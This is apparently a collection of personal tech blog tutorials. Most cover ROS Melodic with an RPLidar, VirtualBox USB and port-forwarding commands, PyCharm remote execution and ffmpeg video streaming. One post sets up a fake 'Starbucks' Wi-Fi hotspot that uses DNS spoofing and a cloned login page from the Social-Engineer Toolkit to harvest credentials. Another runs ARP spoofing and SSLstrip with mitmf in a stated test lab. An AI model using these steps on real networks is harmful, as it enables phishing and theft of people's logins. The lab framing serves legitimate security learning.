RPLidar A1 with ROS Melodic on Ubuntu 18.04

If you are (for example) an owner of NVIDIA Jetson Nano Developer Kit and RPLidar, you can use ROS Melodic to realize obstacle avoidance or simultaneous localization and mapping (SLAM). Here is a beginner’s tutorial for installing the necessary software.

Requirements

Objective

Installing ROS Melodic on Ubuntu 18.04 with Catkin Workspace and use of Python 2.7 for RPLIDAR A1.

Preparation

If you already have the necessary packages installed, you can skip this step.

# update & upgrade
$ sudo apt update && sudo apt upgrade -y

# install needed packages
$ sudo apt install -y git build-essential
Install package

If you run Ubuntu in VirtualBox it is recommended to install the Extension Pack and the VirtualBox Guest Additions.

# install needed packages
$ sudo apt install -y dkms linux-headers-$(uname -r)

# Menu -> Devices -> Insert Guest Additions Image

# reboot system
$ sudo reboot

Install ROS Melodic

For Ubuntu 18.04 you need the latest version ROS 1 (Robot Operating System) Melodic. The packages are not included in the standard sources.

Hint: If you still want to use a newer version of Ubuntu (like 20.04) you need ROS 2 Noetic!

Note: By default the ROS Melodic is using Python 2.7. For higher Python version the following description is not working! But it would also be possible to use Python 3.x, only the steps for installation are little different.

Add ROS repository

The ROS Melodic installation is relatively easy but can take a while depending on the internet connection, as there are many packages to be installed.

# update and install packages
$ sudo apt update && sudo apt install -y ros-melodic-desktop-full python-rosdep python-rosinstall python-rosinstall-generator python-wstool

# verify installation (optional)
$ ls -la /opt/ros/melodic/
add bashrc source
# initialize & update
$ sudo rosdep init && rosdep update

# show ros environment variables (optional)
$ printenv | grep ROS

Create a Catkin workspace

You now need the Catkin Workspace with the necessary RPLIDAR packages/binaries (RPLIDAR SDK from Slamtec).

# create and change into directory
$ mkdir -p $HOME/catkin_ws/src && cd $HOME/catkin_ws/src

# clone Git repository
$ git clone https://github.com/Slamtec/rplidar_ros.git

# change directory
$ cd $HOME/catkin_ws/

# build workspace
$ catkin_make

# verify directory content (optional)
$ ls -la devel/

# refresh environment variables
$ source devel/setup.bash

# verify path variable (optional)
$ echo $ROS_PACKAGE_PATH

# build node
$ catkin_make rplidarNode

Okay, that’s it… Wasn’t very difficult, but a lot of steps.

Start ROS Melodic

Now connect the RPLIDAR device. If you use VirtualBox, pass through the USB from host to guest.

# list USB device and verify permissions
$ ls -la /dev | grep ttyUSB

# change permissions
$ sudo chmod 0666 /dev/ttyUSB0

From now on you need two terminals! Once you have successfully gotartet roscore in the first terminal, switch to the second terminal.

# change directory
$ cd $HOME/catkin_ws/

# launch roscore
$ roscore

Note: Don’t close the first terminal though or don’t stop the running process!

# change directory
$ cd $HOME/catkin_ws

# refresh environment variables
$ source $HOME/catkin_ws/devel/setup.bash

# run UI
$ roslaunch rplidar_ros view_rplidar.launch

Sorry for using screenshots but my provider doesn’t allow the use of certain words or characters. 🙁
VirtualBox USB passthrough

Yes, this topic is very easy via VirtualBox UI and many people would not have in mind to do these actions with command line. But as I do mostly all tasks while development via terminal, I thought some other persons are interested in the solution, too. So here now a short tutorial to attach/detach USB devices on VirtualBox machines.

Requirements

Objective

Learn and understand the basics for command line USB passthrough for VirtualBox.

Gather informations of USB devices

In a first step it’s important to gather all informations about possible USB devices. There are 3 important values ​​to be determined.

  • UUID
  • VendorId
  • ProductId

In order to better understand which devices are involved, the product name is also an advantage.

# list all usb devices
$ VBoxManage list usbhost

# list all usb devices with specific information
$ VBoxManage list usbhost | grep -i "UUID\|VendorId\|ProductId\|Product\|Current State"

The value of “Current State” can provide you the information if a USB device is in usage or captured by a VM already.

Analysis of VM’s

In the second step, it is advisable to check whether the respective USB standard is configured in the target VM (and whether USB is turned on). There are currently 3 options that VirtualBox supports.

  • USB 1.1: OHCI
  • USB 2.0: OHCI + EHCI
  • USB 3.0: xHCI

Note: My VM is named Debian in all examples, please change this value for your specific needs!

# show all informations for specific vm
$ VBoxManage showvminfo "Debian"

# show usb status for specific vm
$ VBoxManage showvminfo "Debian" | grep -i "ohci\|ehci\|xhci"

Add/remove USB devices

In many cases, USB 1.1 is enabled by default and deactivation leads to a misconfiguration. But there are, as almost always, exceptions.

  • USB 1.1: --usb on|off
  • USB 2.0: --usbehci on|off
  • USB 3.0: --usbxhci on|off

Note: For these kind of configurations the VM should be stopped (turned off).

# enable USB 2.0 for specific vm
$ VBoxManage modifyvm "Debian" --usbehci on

# disable USB 2.0 for specific vm
$ VBoxManage modifyvm "Debian" --usbehci off

# enable USB 3.0 for specific vm
$ VBoxManage modifyvm "Debian" --usbxhci on

# disable USB 3.0 for specific vm
$ VBoxManage modifyvm "Debian" --usbxhci off

If you know the UUID (see first step), you can now attach/detach the respective USB devices.

Note: You can make the following changes during the VM is running. Don’t forget to change the UUID value from my examples.

# attach specifc usb device to specifc vm
$ VBoxManage controlvm "Debian" usbattach "076866d4-436e-424d-be64-660c23248f37"

# detach specifc usb device to specifc vm
$ VBoxManage controlvm "Debian" usbdetach "076866d4-436e-424d-be64-660c23248f37"

Nothing more is needed for this very simple task. But you can save some time and automate these steps with the following section!

Usage of USB filters

VirtualBox USB filters will help you to automatically assign USB devices to your VM. With other words – As soon as the VM starts (or is started) and the USB device is recognized by VirtualBox (and it’s not in use by the host), it will be made available to the guest.

Additionally it’s important to understand that there are two kind of filters (global and machine specifc). Global filters (IHostUSBDeviceFilter) are applied before any machine specific filter (IUSBDeviceFilter).

  • --target <uuid|vmname>|global
  • --action ignore|hold (global filters only)
  • --active yes|no

In this tutorial I focus only on machine specific filters.

# verify for filter on specific vm
$ VBoxManage showvminfo "Debian" | awk '/^USB Device Filters:/,/^Available remote USB devices:/'

Important is the value “index” from 0 to n! If you create the first filter – the index starts with an 0, the second filter with an 1 and so on. To add a filter you must provide the VendorId and ProductId (as minimum) from first section (values inside the brackets), the name is can be chosen free.

Note: you have to adjust the following values in my examples ​​for your environment.

# show help for usb filters
$ VBoxManage usbfilter --help

# create usb filter for specifc vm
$ VBoxManage usbfilter add 0 --target "Debian" --name 'YARD Stick One' --vendorid 1d50 --productid 605b --remote no

# modify usb filter for specifc vm
$ VBoxManage usbfilter modify 0 --target "Debian" --name 'YARD Stick One' --vendorid 1d50 --productid 605b --remote no --manufacturer 'great scott gadgets'

# delete usb filter for specifc vm
$ VBoxManage usbfilter remove 0 --target "Debian"

USB filters are a very nice feature of VirtualBox, just play around and do some further research on it – I’m sure you will love it!

PyCharm CE remote execution

Since I’m back to develop more in Python and need to execute my Python scripts also on remote machines – I asked my self: “How can I do with PyCharm CE and without any Plugin?” The solution was very easy and this tutorial is about.

Requirements

  • VirtualBox VM (e.g. Linux Debian incl. user and ssh server configured)
  • PyCharm CE installed

Note: Of course you could also use any other option then a Debian vm. Just adapt the tutorial steps for your specific needs.

Objective

Use terminal and external tools of PyCharm CE to execute Python scripts on remote machines.

Introduction

For this tutorial I’m using a VirtualBox VM (Debian Linux) which do have only a NAT interface configured. So I need to enable Port-forwarding for SSH. If this is not the case for you – you can jump over to the section where I explain the important steps in PyCharm.

Analysis of stopped VM’s

As a first step I check my VM settings (just to verify).

# list all vm's (optional)
$ VBoxManage list vms

# list all vm's and grep for name & nic rules
$ VBoxManage list -l vms | grep -i "Name:\|NIC 1 Rule"

Analysis of running VM’s

I don’t know the IP – so I do start the VM and check their all settings.

# start specific vm
$ VBoxManage startvm "Debian" --type headless

# list all running vm's (optional)
$ VBoxManage list runningvms

# list all running vm's and grep for name & nic rules (optional)
$ VBoxManage list runningvms -l | grep -i "Name:\|NIC Rule"

# list specific vm Nic informations (optional)
$ VBoxManage showvminfo "Debian" | grep -i "NIC"

# get IPv4 information of specific vm
$ VBoxManage guestproperty get "Debian" "/VirtualBox/GuestInfo/Net/0/V4/IP"

Add Port-forwarding

Now I know the IP (which in my case will not change) and can enable the Port-forwarding for SSH easily.

# shutdown specific vm
$ VBoxManage controlvm "Debian" poweroff

# add port-forwarding rule to specific vm
$ VBoxManage modifyvm "Debian" --natpf1 "SSH-PW,tcp,127.0.0.1,2222,10.0.2.15,22"

# list specific vm Nic informations (optional)
$ VBoxManage showvminfo "Debian" | grep -i "NIC 1 Rule"

# start specific vm
$ VBoxManage startvm "Debian" --type headless

# test ssh connection (optional)
$ ssh -p 2222 lupin@127.0.0.1 -v -C 'whoami && exit'

Note: On my VM (Debian) the user is named “lupin” this will be different for you! Also Openssh-server is enabled and I added my public ssh key on VM (authorized_keys).

PyCharm remote execution

As I also like and use the feature “scratches” of PyCharm, I will show first the remote execution of these files.

Prepare a scratch

I prepare a simple Python script scratch, which just prints out environment variables (same code I use later inside project example).

import os

print('hello world', os.environ)


To find the absolute path for my scratch.py – I run it. On terminal the path will be visible.

PyCharm run scratches

After I know the path I run some simple commands in PyCharm Terminal.

# execute local script via SSH on remote system
$ ssh -p 2222 user@127.0.0.1 -C "/usr/bin/python" < "path/to/scratches/scratch.py"

# same as above but with unbuffered binary stdout and stderr
$ ssh -p 2222 user@localhost -C "/usr/bin/python" -u - < "./test_remote.py"

It works perfectly fine.

Note: Please replace the value “user” in all ssh examples!

PyCharm CE remote scratch execution

Project files


For all other scripts in the PyCharm project I don’t want to type the terminal commands always! So I’m using the feature “External Tools”. To do so, I add a new item and use the built-in variables (Macros) of PyCharm.

PyCharm CE add external tool

You simply give a Name Run on Remote, optional a short description, for Program your shell /bin/zsh and on Arguments --login -c "ssh user@localhost -p 2222 -C /usr/bin/python -u - < "$FilePah$. If you press button “OK” the input will be saved. The value for Working Directory $ProjectFileDir$ will be set (normally) automatically.


Now you can use the context menu to execute your script over SSH on remote machine.

PyCharm CE external tool remote execution

Evil access point on macOS

With just a few steps it is possible to convert the MacBook into an evil access point. The device already has everything that is necessary in terms of hardware. For the additionally software only an Internet access is is required.

Note: The installation and configuration of Kali Linux VM (inside VirtualBox) is not part of this tutorial.

Objectives

Turn the macOS into wifi hotspot with fake DNS.

Starting position

Via cable (USB-C to Lightning) my MacBook and my IPhone are connected. On the IPhone the Hotspot (USB tethering) is enabled. The Wifi devices is off. Finally there is a Kali Linux VM and SSH access is configured in it.

Step 1: check current local config

Most of the following commands in the first step are optional, only your own IP is important. But this will give you a better understanding of your system.

# show local ip
$ ifconfig en7
[172.20.10.2]

# show system DNS configuration (optional)
$ scutil --dns | grep nameserver

# show network status (optional)
$ netstat -na | grep "\.53"

My interface is en7 and my local IP is 172.20.10.2. For you this can be different! The IPhone is my nameserver 172.20.10.1 (results of scutil) and no service is listen on port 53 (results of netstat).

Step 2: start Kali Linux and clone website

As already mentioned, we are now using the Kali Linux VM. The only important point for VM configuration is that the interface is mode “Bridged Network“.

# list all vm's
$ VBoxManage list vms

# start headless specific vm
$ VBoxManage startvm --type headless "KaliLinux"

# show running vm's (optional)
$ VBoxManage list runningvms

# get IP of vm
$ VBoxManage guestproperty get "KaliLinux" "/VirtualBox/GuestInfo/Net/0/V4/IP"
[172.20.10.3]

# SSH into VM
$ ssh <user>@172.20.10.3

Inside the Kali Linux we use The Social-Engineer Toolkit (SET) to clone quickly a website.

# start setoolkit
$ sudo setoolkit

# select Social-Engineering Attacks
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About

set> 1

# select Website Attack Vectors
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules

set> 2

# select Credential Harvester Attack Method
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) HTA Attack Method

set:webattack> 3

# select Site Cloner
1) Web Templates
2) Site Cloner
3) Custom Import

set:webattack> 2

After the inputs for IP (IP of VM) and domain (URL to clone) you should use an other tab (CMD + t) on your terminal. You can check the cloning result in your browser.

Step 3: clone, build, and run dnsmasq

Now dnsmasq is needed. You can install via brew or download and compile by your self.

# clone latest git repository
$ git clone git://thekelleys.org.uk/dnsmasq.git

# change into cloned directory
$ cd dnsmasq

# build dnsmasq binary
$ make

# show help for dnsmasq
$ sudo ./src/dnsmasq --help

# run dnsmasq
$ sudo ./src/dnsmasq --no-dhcp-interface= --no-daemon --log-queries --no-hosts --no-resolv --no-poll --server=8.8.8.8 --address="/example.com/172.20.10.3"

Dnsmasq runs without DHCP service, without reading /etc/hosts and /etc/resolv.conf. Google IP is given for upstream DNS server.

Step 4: test your DNS

And again you should use an other tab (CMD + t) on your terminal. Now you can verify the dnsmasq configuration.

# flush local DNS
$ sudo killall -HUP mDNSResponder

# dig on local IP
$ dig @172.20.10.2 +short example.com

# dig on localhost
$ dig @localhost +all example.com

# nslookup on local
$ nslookup login.example.com 172.20.10.2

Step 5: create access point

Set the DNS server for the Wi-Fi service and then start the hotspot.

# set DNS server
$ networksetup -setdnsservers Wi-Fi 172.20.10.2


My favorite SSID: Starbucks

macOS hotspot Starbucks

Now it’s time to wait… In the meantime, you can find out more about your connected STA’s.

# show STA informations (optional)
$ cat /private/var/db/dhcpd_leases

Get IP of headless Virtualbox VM

This short article will describe how you will get quickly the IP for an headless running Virtualbox VM. For demonstration purpose, I have assigned an “Bridged Interface” on NIC 1. So the IP is dynamically allocated (IP address is being assigned by DHCP).

# start VM headless (if not running)
$ VBoxManage startvm --type headless "vm name"

# check VM state (optional)
$ VBoxManage showvminfo "vm name" | grep "State"

# show IP
$ VBoxManage guestproperty get "vm name" "/VirtualBox/GuestInfo/Net/0/V4/IP"
...
Value: 172.20.10.6
...

That was super easy … now you can connect via SSH (if SSH service is running).

# start SSH connection
$ ssh -C4 remote_user@172.20.10.6

Man in the Middle Attack (MITM)

In this tutorial you will learn how to work a man in the middle attack. For this you will create and configure a simple test environment. The test environment simulates a small home network with a NAT router, a client (victim) and another client (evil) that has already penetrated the network. For the attack itself, you will get in touch with popular mitmf framework.

Attention: The tutorial is presented just for educational purposes. If you do what you have learned outside the test environment, you may be liable to prosecution.

Requirements

  • VirtualBox (5.2.18)
  • Vagrant (2.1.5)

Prepare environment

In the first step, you need to configure, setup and provision the environment. Vagrant will help you here. Via Vagrant you will create all needed virtual machines (incl. SSH keys) and install the needed packages on the evil engine. Via file machines.yml you could add Vagrant boxes for Windows, macOS as well.

# create project
$ mkdir -p ~/Projects/ExampleEnv && cd ~/Projects/ExampleEnv

# create needed files
$ touch Vagrantfile machines.yml

# edit machines.yml (copy content into file)
$ vim machines.yml

# edit Vagrantfile (copy content into file)
$ vim Vagrantfile

# run Vagrant
$ vagrant up
---
  - name: evil
    box: debian/stretch64
    cpus: 1
    memory: 1024
  - name: victim
    box: chad-thompson/ubuntu-trusty64-gui
    cpus: 1
    memory: 1024

Note: Please remove the spaces behind etc (in the Vagrantfile)! These are only because of the security settings of my provider.

# -*- mode: ruby -*-
# vi: set ft=ruby :

require 'yaml'
machines = YAML.load_file('machines.yml')

Vagrant.configure("2") do |config|
  machines.each do |machines|
    config.vm.define machines["name"] do |machine|

      # define vagrant box
      machine.vm.box = machines["box"]
      # disbale default synced_folder
      machine.vm.synced_folder ".", "/vagrant", disabled: true
      # configure virtualbox
      machine.vm.provider :virtualbox do |vb|
        vb.name = machines["name"]
        vb.cpus = machines["cpus"]
        vb.memory = machines["memory"]
        vb.gui = false
      end
      # provisioning: only evil
      if machines["name"] == 'evil'
        machine.vm.provision "shell", inline: <<-SHELL
          echo 'deb http://http.kali.org/kali kali-rolling main non-free contrib' >> /etc /apt/sources.list
          echo 'deb-src http://http.kali.org/kali kali-rolling main non-free contrib' >> /etc /apt/sources.list
          apt-get update
          apt-get install -y --allow-unauthenticated mitmf
        SHELL
      end

    end
  end
end

Small network changes

You must now switch from typical NAT to NAT network. For that you stop (halt) all VM’s. In the next steps you will create a new NAT network and configure the VM network adapters for this network. In the end, you simulated a simple home network.

# stop all VM's
$ vagrant halt

# create new VirtualBox NAT-Network
$ VBoxManage natnetwork add --netname homenet --network "192.168.15.0/24" --enable --dhcp on --ipv6 off

# list all NAT-Networks (optional)
$ VBoxManage list natnetworks

# change interfaces from NAT to NAT-Network for evil VM
$ VBoxManage modifyvm evil --nic1 natnetwork --nat-network1 homenet

# change mac address for evil VM
$ VBoxManage modifyvm evil --macaddress1 08002707B96E

# show network configuration for evil (optional)
$ VBoxManage showvminfo evil | grep "NIC"

# change interfaces from NAT to NAT-Network for victim VM
$ VBoxManage modifyvm victim --nic1 natnetwork --nat-network1 homenet

# change mac address for victim VM
$ VBoxManage modifyvm victim --macaddress1 080027C0B653

# some Ubuntu VirtualBox changes
$ VBoxManage modifyvm victim --accelerate3d on --vram 128

# show network configuration for victim (optional)
$ VBoxManage showvminfo victim | grep "NIC"

Start all VM’s again

In this step we start all VM’s but without Vagrant.

# start evil VM
$ VBoxManage startvm evil

# start victim VM
$ VBoxManage startvm victim

Now check the network interfaces for both VM’s. Please note down the IP’s, you will need them in next steps. You can login in both with credentials vagrant:vagrant.

# evil VM
$ ip -4 addr
...
inet 192.168.15.5

# victim VM
$ ip -4 addr
...
192.168.15.6

Note: In the example the evil VM has the IP: 192.168.15.5 and the victim the IP: 192.168.15.6 – this could be different for you.

In order not to use the VirtualBox Terminal, create a port forward from the localhost to the evil VM.

# add port forwarding from localhost to evil VM
$ VBoxManage natnetwork modify --netname homenet --port-forward-4 "evilssh:tcp:[]:2222:[192.168.15.5]:22"

# ssh connection to evil
$ ssh -i .vagrant/machines/evil/virtualbox/private_key -p 2222 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null vagrant@localhost

Man-in-the-middle attack

You made it, the test environment is finally ready. If you have been able to learn something new up to this point, I am glad. Now imagine the following situation. You are the victim and you surf the Internet, logging in on your popular websites. Can you imagine what can happen? In a few minutes you will see it.

Once the Ubuntu has booted, run the following command (as evil) and surf the web using the Firefox browser (as victim). If the mitmf returns an error message, repeat the command in the terminal. Be a bit patient on successful call.

# change to root
$ sudo su -

# enable ip4_forward (only this session)
$ sysctl -w net.ipv4.ip_forward=1

# check ip4_forwarding is enabled (optional)
$ sysctl net.ipv4.ip_forward

# start mitmf (incl. ARP spoofing)
$ mitmf --spoof --arp -i eth0 --gateway 192.168.15.1 --target 192.168.15.6

# start mitmf (incl. ARP spoofing, enabled SSLstrip, Session kill)
$ mitmf --spoof --arp --hsts -k -i eth0 --gateway 192.168.15.1 --target 192.168.15.6

Mitmf still offers a lot of plug-ins, just give it a try.

Create a simple video test environment (Part 2)

In the first part we created the video test environment and you learned how to extend it. At the end of this tutorial you will know how to embed video content in the video test environment. Therefore, a few basics are shown around ffmpeg (how to create, edit and use videos).

Record and prepare some videos

The recording should contain video and sound and should be 5 minutes long. The content of the video does not matter!

# open Quicktime Player
$ open -a "QuickTime Player"

# press Control-Command-N, start record (approximately 5 min)
# save record into project folder as movie.mov (~/Projects/VideoTest/movie.mov)

As soon as a video is ready we have to create more.

# copy binary (optional)
$ sudo cp ~/Projects/VideoTest/ffmpeg /usr/local/bin/ffmpeg && sudo chmod a+rx /usr/local/bin/ffmpeg

# convert mov into mp4 (copy)
$ ffmpeg -i movie.mov -vcodec copy -acodec copy demo.mp4

# resize mp4 to 320x240 (filter_graph)
$ ffmpeg -i demo.mp4 -vf scale=320:240 ./src/demo_scaled.mp4

# create poster from mp4 (position and frame)
$ ffmpeg -i ./src/demo_scaled.mp4 -ss 00:00:30 -vframes 1 ./src/demo_poster.png

# create m3u8/ts files from mp4 (HLS - Apple HTTP Live Stream)
$ ffmpeg -i demo.mp4 -b:v 1M -g 60 -hls_time 2 -hls_list_size 0 -hls_segment_size 500000 ./src/output.m3u8

# run specific SHELL provisioner
$ vagrant provision --provision-with video

Note: After this step you will have many video files which you will use

  • ./movie.mov (original)
  • ./demo.mp4 (converted)
  • ./src/demo_scaled.mp4 (converted and resized)
  • ./src/output.m3u8
  • ./src/\*.ts

Get in contact with ffmpeg

I assume that ffmpeg is properly installed and the test environment is running.

# create target folder
$ mkdir ~/Projects/VideoTest/test

# extract some images from video
$ ffmpeg -i movie.mov -ss 00:00:30 -t 0.1 -f image2 -qscale 2 -vcodec mjpeg ./test/img-%03d.jpg

# create local m3u8/ts files from mp4
$ ffmpeg -i demo.mp4 -b:v 1M -g 60 -hls_time 2 -hls_list_size 0 -hls_segment_size 500000 ./test/output.m3u8

# extract mp4 from local m3u8/ts files
$ ffmpeg -i test/output.m3u8 -bsf:a aac_adtstoasc -vcodec copy -c copy -crf 50 ./test/output_local.mp4

# extract mp4 from url to m3u8 file (will not work with LiveStream)
$ ffmpeg -i http://localhost:8080/output.m3u8 -c copy -bsf:a aac_adtstoasc stream.mp4

Stream videos

# open browser
$ open -a Safari http://localhost:8080/livestream.html

# stream video (Real-Time Messaging Protocol)
$ ffmpeg -re -i demo.mp4 -vcodec libx264 -vprofile baseline -g 30 -acodec aac -strict -2 -f flv rtmp://localhost/show/stream

Stream from FaceTime HD Camera (macOS)

# open browser
$ open -a Safari http://localhost:8080/livestream.html

# list devices
$ ffmpeg -f avfoundation -list_devices true -i ""

# stream sound and video (Real-Time Messaging Protocol)
$ ffmpeg -f avfoundation -framerate 30 -i "0:0" -pix_fmt yuv420p -vcodec libx264 -vprofile baseline -g 30 -acodec libmp3lame -f flv rtmp://localhost/show/stream

Create a simple video test environment

In this series I would like to clarify the following questions. How can you test local videos and videos provided by a server? What tools are there? How could the test environment look like? … So these tutorials should provide an entry into the subject of video testing. In this part, we will provide the test environment.

Specification

additional Software

Files

# create project
$ mkdir -p ~/Projects/ && cd ~/Projects/

# clone all files from repository
$ git clone https://github.com/Lupin3000/VideoTest.git

# change directory
$ cd ~/Projects/VideoTest

Project Structure

$ tree .
├── src
│   ├── directstream.html
│   ├── index.html
│   ├── livestream.html
│   ├── nginx.conf
│   └── simplevideo.html
└── Vagrantfile

Prepare and run your test environment

The test environment will created by Vagrant. The Vagrant Base box needs to be provided with Debian 9. Therefore you have now 2 options. You can use a Debian 9 Base box from Vagrant cloud or you create your own. To create your own Debian 9 Base box you can use my Packer Git repository.

Please ensure, that the  Vagrantfile is properly configured (config.vm.box_url, config.vm.box) before start-up environment.

# modify Vagrantfile (box name)
$ vim Vagrantfile

# start new environment
$ vagrant up --provision-with install,prepare,start

# open in browser
$ open -a Safari http://localhost:8080/


After successful start you will find some informations on start page about How-to create, modify, upload and stream videos. In second tutorial we will have a detailed look on it.

StartPage Video Test Environment

To understand the background somewhat better, take a look!

# tail nginx log files (optional)
$ vagrant ssh -c 'sudo tail -f /usr/local/nginx/logs/*.log'

# show content of directory (optional)
$ vagrant ssh -c 'sudo ls -la /tmp/hls/'

Develop some more

There are even more ways to publish video files (Media Streaming Server). You can easily expand the environment. Just customize/create the configurations and files in the “src” folder as well as the Vagrantfile. For Dynamic Adaptive Streaming over HTTP (DASH) support take a look here. This link opens the commercial software solution.

Note: You simply link the IDE with the “src” folder. To change the images and videos, just run vagant provisioner.

# run specific SHELL provisioner (video)
$ vagrant provision --provision-with video

# restart after configuration
$ vagrant up --provision-with stop,prepare,start

Download and install ffmpeg binaries on macOS

Currently official ffmpeg packages are available for Windows, Linux (Debian, Ubuntu, Fedora, RedHat) and macOS. You can download latest versions here.

Here now a solution for macOS users, if you don’t like to install many additional software on your system (static FFmpeg binaries).

# download ffmpeg
$ curl -C - -k https://evermeet.cx/ffmpeg/ffmpeg-3.3.3.7z -o ~/Downloads/ffmpeg-3.3.3.7z

# install debian package
$ vagrant ssh -c 'sudo apt install -y p7zip-full'

# copy archive (into shared folder)
$ cp ~/Downloads/ffmpeg-3.3.3.7z ~/Projects/VideoTest/src/

# unzip archive
$ vagrant ssh -c '7z x /home/vagrant/src/ffmpeg-3.3.3.7z'

# mv binary into src
$ vagrant ssh -c 'mv /home/vagrant/ffmpeg /home/vagrant/src/ffmpeg'

# delete archive (on shared folder)
$ rm ~/Projects/VideoTest/src/ffmpeg-3.3.3.7z

# mv binary into project folder (from shared folder)
$ mv ~/Projects/VideoTest/src/ffmpeg ~/Projects/VideoTest/

# ensure binary is executable
$ chmod +x ffmpeg

Now some basic ffmpeg commands, which should work now. If you like,you can move the binary into directory “/usr/local/”.

# show version
$ ~/Projects/VideoTest/ffmpeg -version

# show help
$ ~/Projects/VideoTest/ffmpeg -help

# list codecs
$ ~/Projects/VideoTest/ffmpeg -codecs

# list formats
$ ~/Projects/VideoTest/ffmpeg -formats

Okay, that’s it for first tutorial.